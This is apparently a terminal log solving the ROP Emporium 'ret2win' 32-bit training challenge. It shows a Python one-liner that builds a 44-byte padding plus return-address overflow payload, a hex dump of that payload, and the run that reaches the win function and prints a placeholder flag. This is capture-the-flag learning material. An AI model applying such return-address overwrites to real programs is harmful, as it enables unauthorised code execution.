 ┌──(kali㉿kali)-[~/ROPemporium/Ex1]
└─$ python2 -c 'print "\x00"*44 + "\x2c\x86\x04\x08"' > payload.txt
┌──(kali㉿kali)-[~/ROPemporium/Ex1]
└─$ xxd payload.txt
00000000: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000010: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000020: 0000 0000 0000 0000 0000 0000 2c86 0408  ............,...
00000030: 0a                                       .
┌──(kali㉿kali)-[~/ROPemporium/Ex1]
└─$ ./ret2win32 < payload.txt
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
zsh: segmentation fault  ./ret2win32 < payload.txt